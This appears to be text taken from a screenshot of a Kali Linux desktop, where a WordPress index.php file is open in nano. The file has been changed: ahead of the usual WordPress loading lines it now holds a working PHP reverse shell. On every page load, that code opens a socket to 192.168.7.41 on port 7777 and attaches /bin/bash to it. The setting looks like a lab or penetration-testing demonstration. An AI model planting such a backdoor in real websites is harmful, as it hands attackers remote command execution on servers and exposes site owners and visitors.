 1 2 3 4
192.168.7.41
10:30
kali@kali: ~/Desktop
Session Actions Edit View Help
GNU nano 2.0.3 File: index.php Modified
<?php
$ip = "192.168.7.41";
$port = 7777;
$sock = fsockopen($ip, $port);
$proc = proc_open("/bin/bash", array(0=>$sock, 1=>$sock, 2=>$sock), $pipes);
define('WP_USE_THEMES', true);
require('./wp-blog-header.php');
?>
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell